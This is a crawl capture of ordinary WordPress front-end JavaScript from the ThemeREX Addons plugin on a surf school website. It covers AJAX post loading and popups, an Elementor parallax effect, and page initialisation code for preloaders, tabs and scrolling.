						filters_active: link.parents('.sc_item_filters').length > 0 
											? link.data('tab') 
											: (link_wrap.siblings('.sc_item_filters').find('a.active').length > 0
												? link_wrap.siblings('.sc_item_filters').find('a.active').data('tab')
												: 'all'
												)
					}).done(function(response) {
						var rez = {};
						if (response=='' || response==0) {
							rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
						} else {
							try {
								rez = JSON.parse(response);
							} catch (e) {
								rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
								console.log(response);
							}
						}
						if (rez.error === '') {
							// Add inline styles
							if (rez.css !== '') {
								var	selector = 'trx_addons-inline-styles-inline-css',
									inline_css = jQuery('#'+selector);
								if (inline_css.length == 0)
									jQuery('body').append('<style id="'+selector+'" type="text/css">' + rez.css + '</style>');
								else
									inline_css.append(rez.css);
							}
							// Append posts
							if (load_more) {
								// Append posts to the tabs container
								if (posts.find('[class*="_tabs_list_item"]').length > 0) {
									posts.find('[class*="_tabs_list_item"]').parent().append(jQuery(rez.data).find('.sc_item_posts_container [class*="_tabs_list_item"]').parent().html());
									posts.find('[class$="_tabs_content"]').append(jQuery(rez.data).find('.sc_item_posts_container [class$="_tabs_content"]').html());
									// Remove active classes in appended items
									posts.find('[class*="_tabs_list_item_active"]').each(function(idx) {
										if (idx > 0) {
											var classes = jQuery(this).attr('class').split(' '),
												found = false;
											for (var i=0; i<classes.length; i++) {
												if (classes[i].indexOf('_tabs_list_item_active') > 0) {
													classes[i] = '';
													found = true;
													break;
												}
											}
											if (found) jQuery(this).attr('class', classes.join(' '));
										}
									});
									posts.find('[class$="_tabs_content"] [class*="_item_active"]').each(function(idx) {
										if (idx > 0) {
											var classes = jQuery(this).attr('class').split(' '),
												found = false;
											for (var i=0; i<classes.length; i++) {
												if (classes[i].indexOf('_item_active') > 0) {
													classes[i] = '';
													found = true;
													break;
												}
											}
											if (found) jQuery(this).attr('class', classes.join(' '));
										}
									});

								// Append regular posts
								} else {
									if (posts.hasClass('masonry_wrap')) {
										var items = jQuery(rez.data).find('.sc_item_posts_container .masonry_item');
										if (items.length > 0) {
											items.addClass( 'just_loaded_items hidden' );
											posts.append( items );
											var just_loaded_items = posts.find( '.just_loaded_items' );
											trx_addons_when_images_loaded(
												just_loaded_items, function() {
													just_loaded_items.removeClass( 'hidden' );
													posts.masonry( 'appended', items ).masonry();
												}
											);
											setTimeout(function() {
												just_loaded_items.removeClass( 'just_loaded_items hidden' );
											}, 1000);
										}
									} else {
										posts.append(jQuery(rez.data).find('.sc_item_posts_container').html());
									}
								}
								jQuery(document).trigger('action.init_hidden_elements', [posts]);
								if (link.data('page') >= link.data('max-page'))
									pagination_wrap.fadeOut();
								else
									link.data('page', Number(link.data('page')) + 1);

							// Replace posts
							} else {
								posts.find('.trx_addons_loading').fadeOut();
								sc.fadeOut(function() {
									sc.after(jQuery(rez.data).hide());
									var sc_new = sc.next();
									sc.remove();
									sc_new.fadeIn();
									jQuery(document).trigger('action.init_hidden_elements', [sc_new]);
								});
							}
						} else {
							alert(rez.error);
							posts.find('.trx_addons_loading').remove();
						}
						if (load_more) pagination_wrap.removeClass('loading');
						pagination_busy = false;
					});
				}
				e.preventDefault();
				return false;
			});

		// Load post's details by AJAX and show in the popup
		jQuery('.sc_post_details_popup:not(.inited)')
			.addClass('inited')
			.on('click', 'a', function(e) {
				trx_addons_show_post_details(jQuery(this).parents('[data-post_id]'), true);
				e.preventDefault();
				return false;
			});
		if (jQuery('.sc_post_details_popup.inited').length > 0) {
			jQuery('body:not(.sc_post_details_popup_inited)')
				.addClass('sc_post_details_popup_inited')
				.on('click', '#trx_addons_post_details_popup_overlay, .trx_addons_post_details_popup_close', function(e) {
					jQuery('#trx_addons_post_details_popup').fadeOut();
					jQuery('#trx_addons_post_details_popup_overlay').fadeOut();
				})
				.on('click', '.trx_addons_post_details_popup_prev,.trx_addons_post_details_popup_next', function(e) {
					var popup = jQuery('#trx_addons_post_details_popup');
					var post_item = popup.data('post_item');
					if (!post_item || post_item.length == 0) return;
					var posts_items = post_item.parents('.sc_item_columns,.sc_item_slider').find('[data-post_id]');
					var cur_idx = -1;
					posts_items.each(function(idx) {
						if (jQuery(this).data('post_id') == post_item.data('post_id')) cur_idx = idx;
					});
					if (cur_idx == -1) return;
					post_item = jQuery(this).hasClass('trx_addons_post_details_popup_prev') 
									? (cur_idx > 0 ? posts_items.eq(cur_idx-1) : false)
									: (cur_idx < posts_items.length-1 ? posts_items.eq(cur_idx+1) : false);
					if (!post_item || post_item.length == 0) return;
					popup.fadeOut();
					trx_addons_show_post_details(post_item, false);
				});
		}
		
		function trx_addons_show_post_details(post_item, show_overlay) {
			jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
				action: 'trx_addons_post_details_in_popup',
				nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
				post_id: post_item.data('post_id'),
				post_type: post_item.data('post_type')
			}).done(function(response) {
				var rez = {};
				if (response=='' || response==0) {
					rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
				} else {
					try {
						rez = JSON.parse(response);
					} catch (e) {
						rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
						console.log(response);
					}
				}
				var msg = rez.error === '' ? rez.data : rez.error;
				var popup = jQuery('#trx_addons_post_details_popup');
				var overlay = jQuery('#trx_addons_post_details_popup_overlay');
				if (popup.length == 0) {
					jQuery('body').append(
						'<div id="trx_addons_post_details_popup_overlay"></div>'
						+ '<div id="trx_addons_post_details_popup">'
							+ '<div class="trx_addons_post_details_content"></div>'
							+ '<span class="trx_addons_post_details_popup_close trx_addons_icon-cancel"></span>'
							+ '<span class="trx_addons_post_details_popup_prev trx_addons_icon-left"></span>'
							+ '<span class="trx_addons_post_details_popup_next trx_addons_icon-right"></span>'
						+ '</div>');
					popup = jQuery('#trx_addons_post_details_popup');
					overlay = jQuery('#trx_addons_post_details_popup_overlay');
				}
				popup.data('post_item', post_item).find('.trx_addons_post_details_content').html(msg);
				if (show_overlay) overlay.fadeIn();
				popup.fadeIn();
			});
		}

		// Typed feature for titles
		jQuery(document).on('action.scroll_trx_addons', function() {
			var wt = jQuery(window).scrollTop(),
				wh = jQuery(window).height();
			jQuery('.sc_typed_entry:not(.sc_typed_inited)').each(function() {
				var obj = jQuery(this),
					ot = obj.offset().top,
					oh = obj.height();
				if ( wt <= ot + oh && wt + wh >= ot + oh ) {
					obj.addClass('sc_typed_inited').typed({
						contentType: "html",
						strings: obj.data('strings'),
						loop: obj.data('loop') == 1,
						showCursor: obj.data('cursor') == 1,
						cursorChar: obj.data('cursor-char') != undefined ? obj.data('cursor-char') : '|',
						typeSpeed: obj.data('speed') > 0 ? (11 - Math.max(1, Math.min(10, obj.data('speed')))) * 10 : 50,
						backDelay: obj.data('delay') > 0 ? Math.max(0, Math.min(10, obj.data('delay'))) * 1000 : 1000
					});
				}
			});
		});

	});

})();

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js
body_size: 3457
content:
( function() {

	'use strict';

	var $window = jQuery( window ),
		$body   = jQuery( 'body' );


	$window.on( 'elementor/frontend/init', function() {
		window.elementorFrontend.hooks.addAction( 'frontend/element_ready/section', function( $target ) {
			var parallax = new trx_addons_parallax( $target );
			parallax.init();
		} );
		window.elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $target ) {
			var parallax = new trx_addons_parallax( $target );
			parallax.init();
		} );
	} );

	window.trx_addons_parallax = function( $target ) {
		var self          = this,
			settings      = false,
			parallax_type = 'none',
			edit_mode     = Boolean( window.elementorFrontend.isEditMode() ),
			scroll_list   = [],
			mouse_list    = [],
			wst           = $window.scrollTop(),
			ww            = $window.width(),
			wh            = $window.height(),
			tx            = 0,
			ty            = 0,
			is_safari     = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
			platform      = navigator.platform;

		self.init = function() {
			if ( ! edit_mode ) {
				settings = $target.data( 'parallax-blocks' ) || false;
				if ( ! settings ) {
					var params = $target.data( 'parallax-params' ) || false;					
					if ( params ) {
						settings = [];
						settings.push(params);
						parallax_type = 'blocks';
					}
				} else {
					parallax_type = 'layers';
				}
			} else {
				settings = self.get_editor_settings( $target );
			}
			if ( ! settings ) return false;
			if ( parallax_type == 'layers' ) {
				self.create_layers();
				$target.on( 'mousemove.trx_addons_parallax', self.mouse_move_handler );
				$target.on( 'mouseleave.trx_addons_parallax', self.mouse_leave_handler );
			} else if ( parallax_type == 'blocks' ) {
				settings[0].selector = $target;
				scroll_list.push(settings[0]);
			}
			$window.on( 'action.resize_trx_addons action.scroll_trx_addons', self.scroll_handler );
			self.scroll_update();
		};

		self.get_editor_settings = function( $target ) {
			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			var elements = window.elementor.elements;

			if ( ! elements.models ) {
				return false;
			}

			var section_id = $target.data('id'),
				section_data = {};

			jQuery.each( elements.models, function( index, obj ) {
				if ( section_id == obj.id ) {
					section_data = obj.attributes.settings.attributes;
				}
			} );

			if ( 0 === Object.keys( section_data ).length ) {
				return false;
			}

			var settings = [];

			if ( section_data.hasOwnProperty( 'parallax_blocks' ) ) {
				parallax_type = 'layers';
				jQuery.each( section_data[ 'parallax_blocks' ].models, function( index, obj ) {
					settings.push( obj.attributes );
				} );
			} else if ( section_data.hasOwnProperty( 'parallax' ) ) {
				parallax_type = 'blocks';
				settings.push( {
					type: section_data.hasOwnProperty( 'parallax_type' ) ? section_data.parallax_type : 'object',
					x: section_data.hasOwnProperty( 'parallax_x' ) ? section_data.parallax_x.size : 0,
					y: section_data.hasOwnProperty( 'parallax_y' ) ? section_data.parallax_y.size : 0,
					scale: section_data.hasOwnProperty( 'parallax_scale' ) ? section_data.parallax_scale.size : 0,
					rotate: section_data.hasOwnProperty( 'parallax_rotate' ) ? section_data.parallax_rotate.size : 0,
					opacity: section_data.hasOwnProperty( 'parallax_opacity' ) ? section_data.parallax_opacity.size : 0,
					duration: section_data.hasOwnProperty( 'parallax_duration' ) ? section_data.parallax_duration.size : 1,
					text: section_data.hasOwnProperty( 'parallax_text' ) ? section_data.parallax_text : 'block'
				} );
			}

			if ( 0 !== settings.length ) {
				return settings;
			}

			return false;
		};

		self.create_layers = function() {

			$target.find( '> .sc_parallax_block' ).remove();
            jQuery.each( settings, function( index, block ) {
				var image       = block['image'].url,
					speed       = block['speed'].size || 50,
					z_index     = block['z_index'].size,
					bg_size     = block['bg_size'] || 'auto',
					anim_prop   = block['animation_prop'] || 'background',
					left        = block['left'].size,
					top         = block['top'].size,
					type        = block['type'] || 'none',
					$layout     = null;

				if ( '' !== image || 'none' !== type ) {
					$layout = jQuery( '<div class="sc_parallax_block sc_parallax_block_type_' + type
											+ (is_safari ? ' is-safari' : '')
											+ ('MacIntel' == platform ? ' is-mac' : '')
											+ (typeof block['class'] !== undefined && block['class'] != '' ? ' ' + block['class'] : '')
										+ '"><div class="sc_parallax_block_image"></div></div>' )
								.prependTo( $target )
								.css({
									'z-index': z_index
								});

					$layout.find( '> .sc_parallax_block_image' ).css({
						'background-image': 'url(' + image + ')',
						'background-size': bg_size,
						'background-position-x': left + '%',
						'background-position-y': top + '%'
					});

					var layout_data = {
						selector: $layout,
						image: image,
						size: bg_size,
						prop: anim_prop,
						type: type,
						x: left,
						y: top,
						z: z_index,
						speed: 2 * ( speed / 100 )
					};

					if ( 'scroll' === type ) {
						scroll_list.push( layout_data );
					}

					if ( 'mouse' === type ) {
						mouse_list.push( layout_data );
					}

				}
			});
		};


		// Mouse move/leave handlers
		//-----------------------------------------
		self.mouse_move_handler = function( e ) {
			var cx = Math.ceil( ww / 2 ),
				cy = Math.ceil( wh / 2 ),
				dx = e.clientX - cx,
				dy = e.clientY - cy;
			tx = -1 * ( dx / cx );
			ty = -1 * ( dy / cy );
			self.mouse_move_update();
		};

		self.mouse_leave_handler = function( e ) {
			jQuery.each( mouse_list, function( index, block ) {
				var $image = block.selector.find( '.sc_parallax_block_image' ).eq(0);
				if ( block.prop == 'transform3d' ) {
					TweenMax.to(
						$image,
						1.5, {
							x: 0,
							y: 0,
							z: 0,
							rotationX: 0,
							rotationY: 0,
							ease:Power2.easeOut
						}
					);
				}

			} );
		};

		self.mouse_move_update = function() {
			jQuery.each( mouse_list, function( index, block ) {
				var $image   = block.selector.find( '.sc_parallax_block_image' ).eq(0),
					speed    = block.speed,
					x        = parseFloat( tx * 125 * speed ).toFixed(1),
					y        = parseFloat( ty * 125 * speed ).toFixed(1),
					z        = block.z * 50,
					rotate_x = parseFloat( tx * 25 * speed ).toFixed(1),
					rotate_y = parseFloat( ty * 25 * speed ).toFixed(1);

				if ( block.prop == 'background' ) {
					TweenMax.to(
						$image,
						1, {
							backgroundPositionX: 'calc(' + block.x + '% + ' + x + 'px)',
							backgroundPositionY: 'calc(' + block.y + '% + ' + y + 'px)',
							ease:Power2.easeOut
						}
					);
				} else if ( block.prop == 'transform' ) {
					TweenMax.to(
						$image,
						1, {
							x: x,
							y: y,
							ease:Power2.easeOut
						}
					);
				} else if ( block.prop == 'transform3d' ) {
					TweenMax.to(
						$image,
						2, {
							x: x,
							y: y,
							z: z,
							rotationX: rotate_y,
							rotationY: -rotate_x,
							ease:Power2.easeOut
						}
					);
				}

			} );
		};

		// Scroll handlers
		//-------------------------------------
		self.scroll_handler = function( e ) {
			wst = $window.scrollTop(),
			ww  = $window.width();
			wh  = $window.height();
			self.scroll_update();
		};

		self.scroll_update = function() {
			jQuery.each( scroll_list, function( index, block ) {
				// Section (row) layers
				if ( parallax_type == 'layers' ) {
					var $image     = block.selector.find( '.sc_parallax_block_image' ),
						speed      = block.speed,
						prop       = block.prop,
						offset_top = block.selector.offset().top,
						h          = block.selector.outerHeight(),
						y          = ( wst + wh - offset_top ) / h * 100;

					if ( wst < offset_top - wh) y = 0;
					if ( wst > offset_top + h)  y = 200;

					y = parseFloat( speed * y ).toFixed(1);
					if ( 'background' === block.prop ) {
						$image.css( {
							'background-position-y': 'calc(' + block.y + '% + ' + y + 'px)'
						} );
					} else {
						$image.css( {
							'transform': 'translateY(' + y + 'px)'
						} );
					}

				// Widgets (blocks)
				} else {
					var w_top = wst,
						w_bottom = w_top + wh,
						obj = block.selector,
						obj_width = obj.outerWidth(),
						obj_height = obj.outerHeight(),
						obj_top = obj.offset().top,
						obj_bottom = obj_top + obj_height;

					var entrance = obj.hasClass('sc_parallax_entrance'),
						entrance_complete = obj.hasClass('sc_parallax_entrance_complete'),
						bottom_delta = entrance ? 100: 0,
						start = obj.hasClass('sc_parallax_start'),
						params = obj.data('parallax-params') 
									? obj.data('parallax-params') 
									: {};
					if ( typeof params.type == 'undefined' ) params.type = 'object';
					if ( typeof params.x == 'undefined' ) params.x = 0;
					if ( typeof params.y == 'undefined' ) params.y = 0;
					if ( typeof params.scale == 'undefined' ) params.scale = 0;
					if ( typeof params.rotate == 'undefined' ) params.rotate = 0;
					if ( typeof params.opacity == 'undefined' ) params.opacity = 0;
					if ( typeof params.duration == 'undefined' ) params.duration = 1;
					if ( typeof params.text == 'undefined' ) params.text = 'block';
					if ( typeof params.ease == 'undefined' ) params.ease = "Power2";

					if ( obj.data('inited') === undefined ) {
						if ( obj_top > w_bottom ) obj_top = w_bottom - bottom_delta;
						else if ( obj_bottom < w_top ) obj_bottom = w_top;
						obj.data('inited', 1);
					}

					if ( w_top <= obj_bottom && obj_top <= w_bottom - bottom_delta && !entrance_complete ) {
						if ( entrance ) {
							var entrance_start = false;
							if (start && !obj.data('entrance-inited')) {
								if (obj_top < w_bottom - bottom_delta) {
									obj.addClass('sc_parallax_entrance_complete');
									return;
								}
								obj.data('entrance-inited', 1);
								entrance_start = true;
							} else {
								obj.addClass('sc_parallax_entrance_complete');
							}
						}
						var delta = entrance ? 1 : (wh + obj_height) / 2.5,
							shift = entrance ? (entrance_start ? 0 : 1) : w_bottom - obj_top,
							step_x = params.x != 0 ? params.x / delta : 0,
							step_y = params.y != 0 ? params.y / delta : 0,
							step_scale = params.scale != 0 ? params.scale / 100 / delta : 0,
							step_rotate = params.rotate != 0 ? params.rotate / delta : 0,
							step_opacity = params.opacity != 0 ? params.opacity / delta : 0;
						var scroller_init = { ease: self.get_ease(params.ease) },
							transform = '',
							val = 0;
						if (step_opacity != 0) {
							scroller_init.opacity = trx_addons_round_number(
													start
														? Math.min(1, 1 - shift * step_opacity + params.opacity)
														: 1 + shift * step_opacity,
													2);
						}
						if (step_x != 0) {
							val = Math.round( start
												? params.x - shift * step_x
												: shift * step_x - (params.type == 'bg' && params.x > 0 ? params.x : 0)
											);
							if ( start && ( (params.x < 0 && val > 0) || (params.x > 0 && val < 0) ) ) val = 0;
							transform += 'translateX(' + val + 'px)';
							scroller_init.x = val;
						}
						if (step_y != 0) {
							val = Math.round( start
												? params.y - shift * step_y
												: shift * step_y - (params.type == 'bg' && params.y > 0 ? params.y : 0)
											);
							if ( start && ( (params.y < 0 && val > 0) || (params.y > 0 && val < 0) ) ) val = 0;
							transform += (transform != '' ? ' ' : '') + 'translateY(' + val + 'px)';
							scroller_init.y = val;
						}
						if (step_rotate != 0) {
							val = trx_addons_round_number( start
															? params.rotate - shift * step_rotate
															: shift * step_rotate,
														2);
							if ( start && ( (params.rotate < 0 && val > 0) || (params.rotate > 0 && val < 0) ) ) val = 0;
							transform += (transform != '' ? ' ' : '') + 'rotate(' + val + 'deg)';
							scroller_init.rotation = val;
						}
						if (step_scale != 0) {
							val = trx_addons_round_number( start
															? 1 + params.scale / 100 - shift * step_scale
															: 1 + shift * step_scale - (params.type == 'bg' && params.scale < 0 ? params.scale / 100 : 0),
														2);
							if ( start && ( (params.scale < 1 && val > 1) || (params.scale > 1 && val < 1) ) ) val = 1;
							transform += (transform != '' ? ' ' : '') + 'scale(' + val + ')';
							scroller_init.scale = val;
						}
						/*
						if (transform != '') {
							scroller_init.transform = transform;
							scroller_init.transformOrigin = '50% 50% 0px';
						}
						obj.css(scroller_init);
						*/
						if ( [ 'chars', 'words'].indexOf(params.text) != -1 && obj.data('element_type') !== undefined ) {
							var sc = obj.data('element_type').split('.')[0],
								inner_obj = obj.find('.sc_parallax_text_block');
							if (inner_obj.length == 0) {
								inner_obj = obj.find(
											sc == 'trx_sc_title'
												? '.sc_item_title_text,.sc_item_subtitle'
												: ( sc == 'trx_sc_supertitle'
													? '.sc_supertitle_text'
													: ( sc == 'heading'
														? '.elementor-heading-title'
														: 'p')
													)
											);
								if (inner_obj.length > 0) {
									inner_obj.each(function(idx) {
										inner_obj.eq(idx)
											.html(
												params.text == 'chars'
													? self.wrap_chars(inner_obj.eq(idx).html())
													: self.wrap_words(inner_obj.eq(idx).html())
											);
									});
									inner_obj = inner_obj.find('.sc_parallax_text_block');
								}
							}
							if (inner_obj.length > 0) {
								obj = inner_obj;
							}
						}
						obj.each( function(idx) {
							if (idx == 0) {
								TweenMax.to( obj.eq(idx), params.duration, scroller_init );
							} else {
								setTimeout(function() {
									TweenMax.to( obj.eq(idx), params.duration, scroller_init );
								}, ( params.text == 'chars' ? 50 : 250 ) * idx);
							}
						});
					}
				}
			} );
		};
	
		// Return easing method from its name
		self.get_ease = function(name) {
			name = name.toLowerCase();
			if ( name == 'none' || name == 'line' || name == 'linear' || name == 'power0' )
				return Power0.easeNone;
			else if ( name == 'power1')
				return Power1.easeOut;
			else if ( name == 'power2')
				return Power2.easeOut;
			else if ( name == 'power3')
				return Power3.easeOut;
			else if ( name == 'power4')
				return Power4.easeOut;
			else if ( name == 'back')
				return Back.easeOut;
			else if ( name == 'elastic')
				return Elastic.easeOut;
			else if ( name == 'bounce')
				return Bounce.easeOut;
			else if ( name == 'rough')
				return Rough.easeOut;
			else if ( name == 'slowmo')
				return SlowMo.easeOut;
			else if ( name == 'stepped')
				return Stepped.easeOut;
			else if ( name == 'circ')
				return Circ.easeOut;
			else if ( name == 'expo')
				return Expo.easeOut;
			else if ( name == 'sine')
				return Sine.easeOut;
		};

		// Wrap each char to the <span>
		self.wrap_chars = function(txt) {
			var rez = '', ch = '', in_tag = false;
			for (var i=0; i<txt.length; i++) {
				ch = txt.substr(i, 1);
				if ( ch == '<' ) {
					in_tag = true;
				}
				rez += in_tag 
						? ch
						: '<span class="sc_parallax_text_block">'
							+ (txt.substr(i, 1) == ' ' ? '&nbsp;' : txt.substr(i, 1))
							+ '</span>';
				if (ch == '>') {
					in_tag = false;
				}
			}
			return rez;
		};

		// Wrap each word to the <span>
		self.wrap_words = function(txt) {
			var rez = '', ch = '', in_tag = false, in_word = false;
			for (var i=0; i<txt.length; i++) {
				ch = txt.substr(i, 1);
				if ( ch == '<' ) {
					in_tag = true;
					if ( in_word ) {
						rez += '</span>';
						in_word = false;
					}
				}
				if ( !in_tag ) {
					if ( ch == ' ' ) {
						if ( in_word ) {
							rez += '</span>';
							in_word = false;
						}
					} else {
						if ( !in_word ) {
							rez += '<span class="sc_parallax_text_block">';
							in_word = true;
						}
					}
				}
				rez += ch;
				if (ch == '>') {
					in_tag = false;
				}
			}
			return rez;
		};

	};

}() );


--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js
body_size: 11596
content:
/**
 * Init scripts
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.0
 */

/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

jQuery(document).ready(function() {

	"use strict";

	var vc_init_counter = 0;

	trx_addons_init_actions();
	
    // Show preloader
    jQuery(window).on('beforeunload', function(e) {
        if (jQuery.browser && !jQuery.browser.safari) {
            if ( typeof e.srcElement == 'undefined' || typeof e.srcElement.activeElement == 'undefined' || typeof e.srcElement.activeElement.href == 'undefined' || ( e.srcElement.activeElement.href.indexOf('tel:') == -1 && e.srcElement.activeElement.href.indexOf('mailto:') == -1 ) ) {
                jQuery('#page_preloader').css({display: 'block', opacity: 0}).animate({opacity:0.8}, 300);
                setTimeout(trx_addons_hide_preloader, 5000);
            }
        }
    });


	// Hide preloader
	function trx_addons_hide_preloader() {
		jQuery('#page_preloader').animate({opacity:0}, 800, function() {
									jQuery(this).css( {display: 'none'} );
									});
	}
		
	// Init actions
	function trx_addons_init_actions() {
		if (typeof TRX_ADDONS_STORAGE == 'undefined') {
			window.TRX_ADDONS_STORAGE = {
										'vc_edit_mode': 0
									};
		}
		if (TRX_ADDONS_STORAGE['vc_edit_mode'] > 0 && jQuery('.vc_empty-placeholder').length==0 && vc_init_counter++ < 30) {
			setTimeout(trx_addons_init_actions, 200);
			return;
		}

		// Hide preloader
		trx_addons_hide_preloader();
		
		// Show system message
		var msg = jQuery('.trx_addons_message_box_system'),
			msg_delay = 5000;
		if (msg.length > 0) {
			setTimeout(function() {
				msg.fadeIn().delay(msg_delay).fadeOut();
			}, 1000);
			var login = jQuery('.trx_addons_login_link');
			if (msg.hasClass('trx_addons_message_box_error') && login.length > 0) {
				setTimeout(function() {
					login.trigger('click');
				}, 2000+msg_delay);
			}
		}

		// Shift page down to display hash-link if menu is fixed
		// (except WooCommerce product page, because WooCommerce has own handler of the hash url)
		if (typeof TRX_ADDONS_STORAGE['animate_to_hash']=='undefined' && !jQuery('body').hasClass('single-product')) {
			TRX_ADDONS_STORAGE['animate_to_hash'] = true;
			setTimeout(function() {
				// Hack for MailChimp - use our scroll to form, because his method damage layouts in the Chrome
				if (window.mc4wp_forms_config && window.mc4wp_forms_config.submitted_form && window.mc4wp_forms_config.submitted_form.element_id) {
					trx_addons_document_animate_to(window.mc4wp_forms_config.submitted_form.element_id);
				
				// Shift page down on fixed rows height
				} else if ( location.hash !== '' && location.hash != '#' && location.hash.indexOf('/') == -1 ) {
					var obj = jQuery(location.hash);
					if (obj.length > 0) {
						var off = obj.offset().top,
							scroll = jQuery(window).scrollTop(),
							fixed_height = trx_addons_fixed_rows_height();
						if (!isNaN(off) && ((fixed_height > 0 && off - scroll < fixed_height + 60) || scroll == 0)) {
							trx_addons_document_animate_to(off - fixed_height - 60);
						}
					}
				}
			}, 600);
		}
		
		// Check for Retina display
		trx_addons_set_cookie('trx_addons_is_retina', trx_addons_is_retina() ? 1 : 0, 365);

		// On switch to mobile layout
		jQuery( document ).on( 'action.switch_to_mobile_layout', function() {
			jQuery('[data-hover-animation^="animated"]').each(function() {
				var animation = jQuery(this).data('hover-animation');
				var animation_out = jQuery(this).data('animation-out');
				if (animation_out == undefined) animation_out = "none";
				jQuery(this).removeClass(animation + ' ' + animation_out);
			});
		});

		// Add ready actions to the hidden elements actions
		var first_call = true;
		jQuery(document)
			.on('action.init_hidden_elements', function() {
				// Init core elements
				trx_addons_ready_actions();
				// Generate 'scroll' event after hidden elements are inited
				if (!first_call) jQuery(window).trigger('scroll');
				first_call = false;
			})
			// First call to init core actions
			.trigger('action.init_hidden_elements', [jQuery('body')]);

		// Add our handlers after the VC init
		var vc_js = false;
		jQuery(document).on('vc_js', function() {
			if (!vc_js)	{
				vc_js = true;
				trx_addons_add_handlers();
			}
		});

		// Add our handlers if VC is no activated
		setTimeout(function() {
			if (!vc_js)	{
				trx_addons_add_handlers();
			}
		}, 1);

		// Add our handlers
		function trx_addons_add_handlers() {		
			// Resize handlers
			trx_addons_resize_actions();
			jQuery(window).resize(function() {
				trx_addons_resize_actions();
			});

			// Scroll handlers
			TRX_ADDONS_STORAGE['scroll_busy'] = true;
			trx_addons_scroll_actions();
			jQuery(window).scroll(function() {
				if (window.requestAnimationFrame) {
					if (!TRX_ADDONS_STORAGE['scroll_busy']){
						TRX_ADDONS_STORAGE['scroll_busy'] = true;
						window.requestAnimationFrame(trx_addons_scroll_actions);
					}
				} else {
					TRX_ADDONS_STORAGE['scroll_busy'] = true;
					trx_addons_scroll_actions();
				}
			});

			// Inject our code in the VC function wpb_prepare_tab_content()
			// to init our elements on the new VC tabs, tour and accordion activation
			typeof window.wpb_prepare_tab_content == "function"
				&& typeof window.wpb_prepare_tab_content_old == "undefined"
				&& (window.wpb_prepare_tab_content_old = window.wpb_prepare_tab_content)
				&& (window.wpb_prepare_tab_content = function(e, ui) {
					// Call ThemeREX Addons actions
					if (typeof ui.newPanel !== 'undefined' && ui.newPanel.length > 0) {
						jQuery(document).trigger('action.init_hidden_elements', [ui.newPanel]);
					} else if (typeof ui.panel !== 'undefined' && ui.panel.length > 0) {
						jQuery(document).trigger('action.init_hidden_elements', [ui.panel]);
					}
					// Call old VC handler
					window.wpb_prepare_tab_content_old(e, ui);
				});
			// Inject our code in the VC function vc_accordionActivate()
			// to init our elements on the old VC accordion activation
			typeof window.vc_accordionActivate == "function"
				&& typeof window.vc_accordionActivate_old == "undefined"
				&& (window.vc_accordionActivate_old = window.vc_accordionActivate)
				&& (window.vc_accordionActivate = function(e, ui) {
					// Call ThemeREX Addons actions
					if (typeof ui.newPanel !== 'undefined' && ui.newPanel.length > 0) {
						jQuery(document).trigger('action.init_hidden_elements', [ui.newPanel]);
					} else if (typeof ui.panel !== 'undefined' && ui.panel.length > 0) {
						jQuery(document).trigger('action.init_hidden_elements', [ui.panel]);
					}
					// Call old VC handler
					window.vc_accordionActivate_old(e, ui);
				});
		}
	}

	
	// Page first load actions
	//==============================================
	function trx_addons_ready_actions(e, container) {
	
		if (container === undefined) container = jQuery('body');

		// Animate to the page-inner links
		//----------------------------------------------
		if (TRX_ADDONS_STORAGE['animate_inner_links'] > 0 && !container.hasClass('animate_to_inited')) {
			container
				.addClass('animate_to_inited')
				.on('click', 'a', function(e) {
					var link_obj = jQuery(this);
					var link_parent = link_obj.parent();
					// Skip tabs and accordions
					if (link_parent.parent().hasClass('trx_addons_tabs_titles')	// trx_addons_tabs
						|| link_obj.hasClass('trx_addons_panel_link')			// sc_layouts_panel
						|| link_obj.hasClass('trx_addons_popup_link')			// sc_layouts_popup
						|| link_parent.hasClass('vc_tta-tab') 					// new VC tabs, old VC tabs, new VC tour
						|| link_obj.hasClass('vc_pagination-trigger')			// pagination in VC tabs
						|| link_obj.hasClass('ui-tabs-anchor') 					// old VC tour
						|| link_parent.hasClass('vc_tta-panel-title')			// new VC accordion
						|| link_parent.hasClass('wpb_accordion_header') 		// old VC accordion
						|| link_parent.parents('.wc-tabs').length > 0 			// WooCommerce tabs on the single product page
						|| link_parent.parents('ul[class*="tabs"]').length > 0 	// All other tabs
						) return;
					var href = link_obj.attr('href');
					if (href == '#') return;
					if (trx_addons_is_local_link(href)) {
						var pos = href.indexOf('#'),
							offset = 0;
						if (pos >= 0) {
							href = href.substr(pos);
							if (jQuery(href).length > 0) {
								trx_addons_document_animate_to(href);
								e.preventDefault();
								return false;
							}
						}
					}
				});
		}

		// Add parameter target="_blank" to all external links
		//----------------------------------------------
		if (TRX_ADDONS_STORAGE['add_target_blank'] > 0) {
			jQuery('a').filter(function() {
				return this.hostname && this.hostname !== location.hostname;
			}).attr('target', '_blank').attr('rel', 'nofollow');
		}

		// Hide empty figcaptions
		jQuery('figcaption').each(function() {
			if (jQuery(this).text() == '') {
				jQuery(this).hide();
			}
		});

		// Tabs
		//------------------------------------
		if (jQuery.ui && jQuery.ui.tabs && container.find('.trx_addons_tabs:not(.inited)').length > 0) {
			container.find('.trx_addons_tabs:not(.inited)').each(function () {
				// Get initially opened tab
				var init = jQuery(this).data('active');
				if (isNaN(init)) {
					init = 0;
					var active = jQuery(this).find('> ul > li[data-active="true"]').eq(0);
					if (active.length > 0) {
						init = active.index();
						if (isNaN(init) || init < 0) init = 0;
					}
				} else {
					init = Math.max(0, init);
				}
				// Get disabled tabs
				var disabled = [];
				jQuery(this).find('> ul > li[data-disabled="true"]').each(function() {
					disabled.push(jQuery(this).index());
				});
				// Init tabs
				jQuery(this).addClass('inited').tabs({
					active: init,
					disabled: disabled,
					show: {
						effect: 'fadeIn',
						duration: 300
					},
